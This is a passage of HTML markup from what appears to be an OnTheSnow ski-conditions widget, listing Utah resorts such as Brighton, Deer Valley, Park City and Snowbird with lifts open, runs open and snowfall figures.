0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">57 / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/17)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">24 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">109 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/17)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">34 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">202 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/17)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">95 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">34 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">143 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/17)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">68 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/17)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">22 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>